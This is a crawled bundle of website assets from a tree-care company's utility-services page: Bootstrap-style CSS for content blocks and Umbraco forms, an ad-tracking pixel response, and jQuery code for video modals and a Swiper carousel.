0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));justify-content:center}.cardsCTABlock .cardsRow .cardItem{flex:0 0 auto;width:100%}@media(min-width: 992px){.cardsCTABlock .cardsRow .cardItem{flex:0 0 auto;width:50%}}.cardsCTABlock.count-4 .cardsRow .cardItem{flex:0 0 auto;width:100%}@media(min-width: 992px){.cardsCTABlock.count-4 .cardsRow .cardItem{flex:0 0 auto;width:25%}}.cardsCTABlock.count-3 .cardsRow .cardItem{flex:0 0 auto;width:100%}@media(min-width: 992px){.cardsCTABlock.count-3 .cardsRow .cardItem{flex:0 0 auto;width:33.33333333%}}.cardsCTABlock.count-2 .cardsRow .cardItem{flex:0 0 auto;width:100%}@media(min-width: 992px){.cardsCTABlock.count-2 .cardsRow .cardItem{flex:0 0 auto;width:50%}}.cardsCTABlock .cardItem{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.cardsCTABlock .cardItem .innerContent{margin-bottom:30px}.cardsCTABlock .cardItem .innerContent .image{text-align:center;height:auto;max-width:400px;display:block;margin:0 auto}.cardsCTABlock .cardItem .innerContent .image img{display:block;margin-left:auto;margin-right:auto}.cardsCTABlock .cardItem .innerContent .iconSVG{text-align:center;height:auto;max-width:144px;transition:transform .8s;overflow:hidden;display:block;margin:0 auto}.cardsCTABlock .cardItem .innerContent .iconSVG img{transition:transform .8s}.cardsCTABlock .cardItem .innerContent .text{padding-left:15px;padding-right:15px;padding-bottom:15px;padding-top:15px;text-align:center;line-height:1.9em}.cardsCTABlock .cardItem .innerContent .text p:last-child{margin-bottom:0}.cardsCTABlock .cardItem.linkEnabled{cursor:pointer}.cardsCTABlock .cardItem.linkEnabled .image{transition:transform .8s;overflow:hidden}.cardsCTABlock .cardItem.linkEnabled .image img{transition:transform .8s}.cardsCTABlock .cardItem.linkEnabled .links{margin-top:10px}.cardsCTABlock .cardItem.linkEnabled .links a.link{color:#c53f14}.cardsCTABlock .cardItem.linkEnabled .links a.link:hover{color:#9d3615}.cardsCTABlock .cardItem.linkEnabled:hover .headline{color:#c53f14}.cardsCTABlock .cardItem.linkEnabled:hover .image img{transform:scale(1.1)}.cardsCTABlock .cardItem.nocrop .innerContent .image{padding-top:15px;padding-bottom:15px}.cardsCTABlock .cardItem.nocrop .innerContent .text{text-align:center}.cardsCTABlock .cardItem.nocrop .innerContent .text .headline{text-align:center}@media(min-width: 992px){.cardsCTABlock{overflow-x:hidden}.cardsCTABlock.count-2 .cardsRow{margin-left:-90px;margin-right:-90px}.cardsCTABlock.count-2 .cardsRow .cardItem{padding-left:90px;padding-right:90px;flex:0 0 auto;width:580px;max-width:100%}}@media(max-width: 991.98px){.cardsCTABlock{margin-bottom:100px;font-size:16px}.cardsCTABlock .bgMobile{display:block}.cardsCTABlock>.container>.headline{font-size:26px;margin-bottom:10px}.cardsCTABlock .cardItem .innerContent{margin-bottom:5px}}.cardsCTABE .cardItem .innerContent .image img{transition:transform .8s}.cardsCTABE .cardItem .innerContent .text{text-align:left}.cardsCTABE .cardItem .innerContent .text .headline{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";text-align:left;font-weight:700;text-transform:uppercase;font-size:17px;padding:0px 0 3px 0;margin:0}.cardsCTABE .cardItem .linkEnabled .image{overflow:hidden}.cardsCTABE .cardItem .linkEnabled:hover .headline{color:#c53f14}.cardsCTABE .cardItem .linkEnabled:hover .image img{transform:scale(1.1)}.cardsCTABE.centered .cardItem .innerContent .text .headline,.cardsCTABE.centered .cardItem .innerContent .text .description{text-align:center}
.caseStudiesFeedBE{margin-bottom:100px}.caseStudiesFeedBE>.container{max-width:none}.caseStudiesFeedBE>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:5%}.caseStudiesFeedBE .posts{position:relative}.caseStudiesFeedBE .posts .post .category{color:#00833f;font-size:18px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-weight:700;margin-top:20px;margin-bottom:15px}.caseStudiesFeedBE .posts .post .image{overflow:hidden}.caseStudiesFeedBE .posts .post .image img{height:auto;transition:transform .8s;display:inline-block;aspect-ratio:332/165}.caseStudiesFeedBE .posts .post .headline{font-size:28px;margin-bottom:0}.caseStudiesFeedBE .posts .post .line{width:70px;height:2px;display:inline-block;background-color:#00833f;margin-top:10px;margin-bottom:10px}.caseStudiesFeedBE .posts .post .summary{line-height:1.9em;font-size:18px}.caseStudiesFeedBE .posts .post a.readmore{display:inline-block;color:#c53f14;margin-top:15px}.caseStudiesFeedBE .posts .post:hover .headline{color:#c53f14}.caseStudiesFeedBE .posts .post:hover .image img{transform:scale(1.1)}.caseStudiesFeedBE .posts .swiper-container{max-width:1366px;margin-left:auto;margin-right:auto}.caseStudiesFeedBE .posts .swiper-prev{position:absolute;top:99%;left:-15px;transform:translateY(-50%);z-index:3}.caseStudiesFeedBE .posts .swiper-prev .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.caseStudiesFeedBE .posts .swiper-prev .swiper-btn.prev{margin-right:20px}.caseStudiesFeedBE .posts .swiper-prev .swiper-btn.prev .icon{display:flex;align-items:center;justify-content:center;font-size:25px}.caseStudiesFeedBE .posts .swiper-prev .swiper-btn.prev .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.caseStudiesFeedBE .posts .swiper-prev .swiper-btn.swiper-button-disabled{opacity:.5}.caseStudiesFeedBE .posts .swiper-next{position:absolute;top:99%;right:-15px;transform:translateY(-50%);z-index:3}.caseStudiesFeedBE .posts .swiper-next .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.caseStudiesFeedBE .posts .swiper-next .swiper-btn.next{margin-left:20px}.caseStudiesFeedBE .posts .swiper-next .swiper-btn.next .icon{display:flex;align-items:center;justify-content:center;font-size:25px}.caseStudiesFeedBE .posts .swiper-next .swiper-btn.next .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.caseStudiesFeedBE .posts .swiper-next .swiper-btn.swiper-button-disabled{opacity:.5}.caseStudiesFeedBE .posts .swiper-button-disabled{opacity:.5}.caseStudiesFeedBE .posts .swiper-page-nav{display:flex;justify-content:center;align-items:center;margin-top:30px}.caseStudiesFeedBE .posts .swiper-page-nav .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.caseStudiesFeedBE .posts .swiper-page-nav .swiper-btn.prev{margin-right:20px}.caseStudiesFeedBE .posts .swiper-page-nav .swiper-btn.prev .icon{display:flex;align-items:center;justify-content:center;font-size:16px}.caseStudiesFeedBE .posts .swiper-page-nav .swiper-btn.prev .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#00833f;margin-top:.15em}.caseStudiesFeedBE .posts .swiper-page-nav .swiper-btn.next{margin-left:20px}.caseStudiesFeedBE .posts .swiper-page-nav .swiper-btn.next .icon{display:flex;align-items:center;justify-content:center;font-size:16px}.caseStudiesFeedBE .posts .swiper-page-nav .swiper-btn.next .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#00833f;margin-top:.15em}.caseStudiesFeedBE .posts .swiper-page-nav .swiper-btn.swiper-button-disabled{opacity:.5}.caseStudiesFeedBE .posts .swiper-page-nav .swiper-pagination{display:flex;justify-content:center}.caseStudiesFeedBE .posts .swiper-page-nav .swiper-pagination .swiper-pagination-bullet{background-color:#fff;border:2px solid #00833f;border-radius:50%;height:15px;width:15px;display:inline-block;margin-right:10px;cursor:pointer}.caseStudiesFeedBE .posts .swiper-page-nav .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#00833f}.caseStudiesFeedBE .posts .swiper-page-nav .swiper-pagination .swiper-pagination-bullet:last-child{margin-right:0px}.caseStudiesFeedBE .actions{margin-top:60px;text-align:center}.caseStudiesFeedBE.count-1 .swiper-wrapper{justify-content:center}.caseStudiesFeedBE.count-1 .swiper-wrapper .post{width:664px;margin-right:0 !important}.caseStudiesFeedBE.count-1 .swiper-prev,.caseStudiesFeedBE.count-1 .swiper-next,.caseStudiesFeedBE.count-1 .swiper-pagination,.caseStudiesFeedBE.count-1 .posts::before,.caseStudiesFeedBE.count-1 .posts::after,.caseStudiesFeedBE.count-1 .swiper-page-nav{display:none}@media(min-width: 768px){.caseStudiesFeedBE.count-2 .swiper-prev,.caseStudiesFeedBE.count-2 .swiper-next,.caseStudiesFeedBE.count-2 .swiper-pagination,.caseStudiesFeedBE.count-2 .posts::before,.caseStudiesFeedBE.count-2 .posts::after,.caseStudiesFeedBE.count-2 .swiper-page-nav{display:none}}@media(max-width: 1500px){.caseStudiesFeedBE .swiper-container{padding:0 45px}.caseStudiesFeedBE.count-2 .swiper-container{padding:0px}}@media(max-width: 991.98px){.caseStudiesFeedBE{margin-bottom:100px}.caseStudiesFeedBE>.container>.headline{font-size:26px}.caseStudiesFeedBE .posts .post .headline{font-size:20px;margin-bottom:2.5%}.caseStudiesFeedBE .posts .post .summary{font-size:16px}}@media(max-width: 767.98px){.caseStudiesFeedBE .swiper-container{padding:0px}.caseStudiesFeedBE .posts .post{padding:0 0}.caseStudiesFeedBE .posts .swiper-prev{left:-15px}.caseStudiesFeedBE .posts .swiper-next{right:-15px}.caseStudiesFeedBE .posts::before{content:"";display:none}.caseStudiesFeedBE .posts::after{content:"";display:none}.caseStudiesFeedBE.count-1 .posts .post{padding:0px}}
.formWithBackgroundCTABE>.container{padding-left:0;padding-right:0;overflow-x:hidden}.formWithBackgroundCTABE .item{position:relative}.formWithBackgroundCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.formWithBackgroundCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.formWithBackgroundCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;opacity:.9}.formWithBackgroundCTABE .item .overlay.ol80{opacity:.8}.formWithBackgroundCTABE .item .overlay.ol90{opacity:.9}.formWithBackgroundCTABE .item .overlay.ol100{opacity:1}.formWithBackgroundCTABE .item .inner{display:block;position:relative;z-index:2;padding-top:80px;padding-bottom:90px}.formWithBackgroundCTABE .item .inner .innerContent{width:1364px;max-width:calc(100% - 60px);margin:auto;background-color:#fbfbfb !important;padding-top:70px;padding-bottom:55px;padding-left:30px;padding-right:30px}.formWithBackgroundCTABE .item .inner .innerContent .headline{text-align:center;color:#00833f;font-weight:800;font-size:36px;line-height:1.4em}.formWithBackgroundCTABE .item .inner .innerContent .formMessage{margin:auto auto;width:95%}.formWithBackgroundCTABE .item .inner .innerContent .formMessage p{text-align:center}.formWithBackgroundCTABE .item .inner .innerContent .umbraco-forms-form{padding-top:40px}.formWithBackgroundCTABE .item .inner .innerContent .umbraco-forms-form .umbraco-forms-page{margin-bottom:0}.formWithBackgroundCTABE .item .inner .innerContent form{margin:auto}.formWithBackgroundCTABE .item .inner .innerContent .umbraco-forms-caption{text-align:center;color:#00833f;font-weight:800;font-size:36px !important;line-height:1.4em !important}.formWithBackgroundCTABE .item .inner .innerContent .formRequiredCaption{color:#e60000}.formWithBackgroundCTABE .item .inner .innerContent .mandatory .umbraco-forms-indicator{color:#e60000}@media(max-width: 991.98px){.formWithBackgroundCTABE .item .inner .innerContent .headline{font-size:26px}.formWithBackgroundCTABE .radioItem{margin-bottom:25px !important}}@media(max-width: 767.98px){.formWithBackgroundCTABE .item .inner .innerContent{padding:40px 30px}}@media(min-width: 992px){.formWithBackgroundCTABE .radioItem{margin-bottom:5px !important}}

--- FILE ---
content_type: text/css
request_url: https://www.davey.com/App_Plugins/UmbracoForms/Assets/themes/daveyform/style.css?v=13.4.1
body_size: 347
content:

.umbraco-forms-form
{
	padding: 10px 0px 10px 0px;
}

.umbraco-forms-caption
{
	font-size: 2em !important;
	line-height: 2em !important;
}

.umbraco-forms-field
{
    clear: both;
}

.umbraco-forms-field div label
{
	display: inline;
}

label.umbraco-forms-label
{
	font-weight: bold;
	display: block;
	background: transparent !important;
}

.umbraco-forms-form small
{
	display: block;
	float: left;
	clear: both;
	padding: 5px 5px 5px 200px;
}


.umbraco-forms-form fieldset
{
	padding: 1em 1em 0em 0em;
	margin: 0 0 1.5em 0;
	border: none !Important;
}

.umbraco-forms-form .umbraco-forms-navigation {
    padding: 1em 0em;
}

.umbraco-forms-form legend
{
	font-weight: bold;
	font-size: 1.2em;
	line-height: 1.2em;
	display: block;
}

.umbraco-forms-form input.text, .umbraco-forms-form input.title, .umbraco-forms-form textarea, 
.umbraco-forms-form select
{
	margin: 0.5em 0;
	border: 1px solid #bbb;
}
.umbraco-forms-form input.text:focus, .umbraco-forms-form input.title:focus,.umbraco-forms-form textarea:focus, .umbraco-forms-form select:focus
{
	border: 1px solid #666;
}

.umbraco-forms-form input.text,.umbraco-forms-form textarea
{
	max-width: 400px !important;
	padding: 5px;
    display: block;
    width: 95%;
}

.umbraco-forms-form textarea
{
	height: 250px;
}
.umbraco-forms-form input.fileupload
{
	height: auto !important;
}

.umbraco-forms-form span.checkboxlist, .umbraco-forms-form span.radiobuttonlist, .umbraco-forms-form span.checkbox
{
	display: block;
	float: left;
	padding: 10px;
}

.umbraco-forms-form .checkboxlist label {

}

.umbraco-forms-form .checkboxlist input, .umbraco-forms-form .radiobuttonlist input, .umbraco-forms-form .checkbox input
{
	width: auto !important;
	height: auto !important;
	border: none !important;
	display: inline !important;
}

.umbraco-forms-form .hiddenfield
{
    display:none;
}

.umbraco-forms-button
{
	margin-right: 10px;
	padding: 2px 10px;
}
.umbraco-forms-error-message
{
	padding: .8em;
	margin-bottom: .5em;
	border: 2px solid #FBC2C4;
}

.umbraco-forms-error-message
{
	background: #FBE3E4;
	color: #8a1f11;
}

.umbraco-forms-form input.contourError, .umbraco-forms-form textarea.contourError,.umbraco-forms-form input.input-validation-error, 
.umbraco-forms-form textarea.input-validation-error
{
	background: #FBE3E4;
	border-color: #FBC2C4;
}

.umbraco-forms-form span.contourError, .umbraco-forms-form span.field-validation-error
{
    color: #8a1f11 !important;
    background: transparent !important;
}

.umbraco-forms-form #recaptcha_widget_div
{
    margin-left: 200px;
}

.umbraco-forms-form .field-validation-error
{
    padding-left: 5px;
}

.umbraco-forms-hidden {
  display: none !important;
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=sKsXKUUdUBsEKTjiGOfzAQ&is_js=true&landing_url=https%3A%2F%2Fwww.davey.com%2Futility-services%2Fasset-management%2Freliability-services%2F&t=Utility%20Infrastructure%20Reliability%20Services%20%7C%20Davey%20Tree&tip=rA2KCvSvDCrwV00r-cTHv970EpPW8hh8Tgjv61Mepl0&host=https%3A%2F%2Fwww.davey.com&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKIPqgQy0b7LHCIEPXLyqAwQM-7ogvsiCs1hgoNUeNU08OELcBGAQgx6WdywYwAToE_kXKCEIE0D9_Gg.tMkh5okFENcYaFOtg37RzNw2CR07AdKqmR0U1NFRrv0&sa-user-id-v2=s%253ADIeAh6vCW9lnW0nZlUUnJBJ2uOY.X8daaGgP8QcSx6v4AE0XbblSVLqQheVKcCxxmXavk7w&sa-user-id=s%253A0-0c878087-abc2-5bd9-675b-49d995452724.0ab2x6zuyKZx8%252BSlw9Kd7XxvnwYYJqZKbRhfgq2JHzs
body_size: 20
content:
{"conversion_tracker_uids":null,"retargeting_tracker_uids":["yttOHgSpm8SccijiFjx1DN"],"lookalike_tracker_uids":null}

--- FILE ---
content_type: text/javascript
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=featureCTA1BE.min.js%7ccaseStudiesFeedBE.min.js&mimeType=text%2Fjavascript&v=61ba4ba3f1624abba65ad106a46a7a16
body_size: 446
content:
$(document).ready(function(){$(".featureCTA1BE").each(function(){let e=$(this),o=e.find("a.hostedVideoLink"),a=e.find("a.youtubeVideoLink");0<o.length?o.click(function(e){e.preventDefault();var e=o.attr("href").concat("?rel=0"),t=o.attr("data-modal-title"),e=(console.log(e),'<video src="'+e+"\" autoplay='autoplay' controls preload='auto'></video>");window.CommonExtensions.ModalHelper.showModal({id:"videoModal",title:t,class:"centered darkmode no-title",body:e,defaultCloseButton:!1,modalSize:"large",destroyOnClose:!0})}):0<a.length&&a.click(function(e){e.preventDefault();a.attr("href");var e=a.attr("data-yt-id"),t=a.attr("data-modal-title");window.CommonExtensions.ModalHelper.showModal({id:"videoModal",title:t,class:"centered darkmode no-title",body:'<div class="videoWrapper"><iframe width="766" height="432" src="https://www.youtube.com/embed/'+e+'?rel=0" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>',defaultCloseButton:!1,modalSize:"large",destroyOnClose:!0})})})});
$(document).ready(function(){$(".caseStudiesFeedBE").each(function(){let t=$(this);$(this).find(".feedSlides").each(function(){let e=$(this);var i=e[0],n=e.find(".swiper-pagination")[0],s=t.find(".swiper-page-nav .prev")[0],a=t.find(".swiper-page-nav .next")[0];new Swiper(i,{slidesPerView:1,slidesPerGroup:1,spaceBetween:40,centeredSlides:!1,speed:500,pagination:{el:n,clickable:!0},navigation:{nextEl:a,prevEl:s},breakpoints:{768:{centeredSlides:!1,slidesPerView:2,slidesPerGroup:2,spaceBetween:40},991:{centeredSlides:!1,slidesPerView:2,slidesPerGroup:2,spaceBetween:40}},a11y:{enabled:!0,containerRole:"contentinfo",containerRoleDescriptionMessage:"carousel",slideRole:"tabpanel"}})})})});